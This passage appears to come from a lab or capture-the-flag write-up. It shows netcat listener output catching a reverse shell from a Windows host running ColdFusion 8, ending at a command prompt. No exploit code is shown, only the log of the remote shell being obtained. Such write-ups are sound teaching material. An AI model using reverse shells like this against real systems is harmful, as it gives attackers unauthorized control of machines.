 Executing the payload...
listening on [any] 4444 ...
connect to [10.10.16.10] from (UNKNOWN) [10.10.10.11] 52466
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>